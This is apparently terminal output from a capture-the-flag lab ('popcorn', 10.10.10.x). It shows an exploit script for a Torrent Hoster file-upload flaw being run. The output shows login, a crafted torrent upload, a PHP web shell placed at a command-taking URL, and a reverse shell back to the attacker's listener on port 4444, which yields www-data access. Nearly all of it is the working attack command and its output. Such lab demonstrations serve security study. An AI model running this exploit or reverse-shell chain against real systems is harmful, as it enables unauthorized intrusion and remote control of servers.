 $python3 exploit.py --rhost 10.10.10.6 --username nullarmor --password testing123 --lhost 10.10.14.10 --lport 4444
[>] Torrent Hoster File Upload + RCE
[*] Python script exploit author: nullarmor
[*] Logging into account...
[*] Login successfully!
[*] Generating the torrent file...
[*] Torrent generated with success!
[*] Uploading the torrent file to Torrent Hoster...
[*] Torrent ID generated: bfb79e76ebbcd714cf82b50b79e457f36f5e8704
[*] Generating the tmp web shell...
[*] Uploading the web shell...
[*] Web shell successfully uploaded at: http://10.10.10.6/torrent/upload/bfb79e76ebbcd714cf82b50b79e457f36f5e8704.php?cmd=id
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.6 on port 37976
[*] Triggering the reverse shell connection...
[*] Spawning the reverse shell...
[*] Switching to interactive mode
bash: no job control in this shell
www-data@popcorn:/var/www/torrent/upload$ whoami
www-data
www-data@popcorn:/var/www/torrent/upload$ $ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@popcorn:/var/www/torrent/upload$ $